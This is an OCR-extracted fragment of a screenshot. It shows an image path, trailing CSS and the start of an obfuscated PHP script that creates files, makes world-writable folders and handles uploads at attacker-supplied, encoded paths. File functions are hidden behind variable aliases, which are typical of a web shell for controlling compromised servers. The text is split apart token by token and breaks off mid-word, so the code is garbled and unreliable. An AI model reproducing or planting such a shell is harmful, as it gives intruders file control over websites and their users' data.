
  	border-color: black;  

	}  

	.custom-file-input:active::before {  

  	background: -webkit-linear-gradient
(top, 
#e3e3e3, #f9f9f9);  
	}  

</style>  

</head>  

<?php
if
 (strtoupper(substr(PHP_OS, 
0
, 
3
)) 
=== 
"WIN"
) { 
$server
 = 
"WIN"
; } 
if
 (
isset
(
$_
POST
[
"create_file"
])) { 
if
 (!
isset
(
$_GET
[
"pa
th"
])) { 
$new_filehandler
 = 
$ngopen
(dirname
(
__FILE__
) . 
"/"
 . 
$_POST
[
"new_file"
], 
"w"
); 
} 
else
 { 
$new_filehandler
 = 
$ngopen
(
$hb
(
$_GE
T
[
"path"
]) . 
"/"
 . 
$_POST
[
"new_file"
], 
"w"
); 
} 
$ngwrite
(
$new_filehandler
, 
''
); 
$ngclose
(
$new_filehandler
); } 
if
 (
isset
(
$_POST
[
"mkdi
r_folder"
])) { 
if
 (!
isset
(
$_GET
[
"path"
])) { 
mkdir(dirname(
__FILE__
) . 
"/"
 . 
$_POST
[
"new_
folder"
], 
511
, 
true
); } 
else
 { mkdir(
$hb
(
$_G
ET
[
"path"
]) . 
"/"
 . 
$_POST
[
"new_folder"
], 
51
1
, 
true
); } } 
if
 (
isset
(
$_POST
[
"upload_fil